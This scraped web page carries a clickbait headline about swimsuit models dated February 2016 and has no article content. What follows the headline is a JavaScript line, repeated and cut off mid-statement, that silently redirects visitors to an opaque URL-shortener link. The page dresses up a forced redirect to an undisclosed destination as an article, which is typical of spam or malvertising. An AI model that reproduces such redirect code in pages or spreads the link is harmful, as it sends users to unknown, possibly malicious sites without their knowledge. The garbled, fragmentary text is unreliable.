
Beach Vixens: 9 of Today’s Sexiest Swimsuit
Models
February 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =